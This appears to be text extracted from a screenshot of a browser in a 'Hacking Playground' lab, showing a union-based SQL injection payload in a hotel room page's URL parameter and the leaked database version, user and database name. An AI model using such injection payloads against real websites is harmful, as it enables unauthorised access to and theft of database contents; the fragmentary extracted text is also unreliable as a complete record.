 Not Secure 10.143/room.php?cod=-1 union select 1,@@version,user(),database(),5,6,7-- -
8
Import bookmarks... Hacking Playground
5
10.1.48-MariaDB-0+deb9u2
$
DBadmin@localhost
/ per night
hotel